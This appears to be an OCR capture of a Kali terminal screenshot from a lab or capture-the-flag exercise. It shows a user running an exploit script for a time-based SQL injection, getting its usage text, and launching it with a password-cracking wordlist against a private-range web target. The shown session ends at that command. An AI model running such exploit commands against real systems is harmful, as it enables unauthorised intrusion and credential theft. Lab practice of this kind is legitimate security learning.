 root@kali:~# cd Downloads/
root@kali:~/Downloads# python3 46635.py
  File "46635.py", line 25
    print "[+] Specify an url target"
          ^
SyntaxError: Missing parentheses in call to 'print'. Did you mean print("[+] Spe
cify an url target")?
root@kali:~/Downloads# python 46635.py
[+] Specify an url target
[+] Example usage (no cracking password): exploit.py -u http://target-uri
[+] Example usage (with cracking password): exploit.py -u http://target-uri --cr
ack -w /path-wordlist
[+] Setup the variable TIME with an appropriate time, because this sql injection
 is a time based.
root@kali:~/Downloads# python 46635.py -u http://10.10.149.152/simple/ --crack -
w /root/Downloads/top100.txt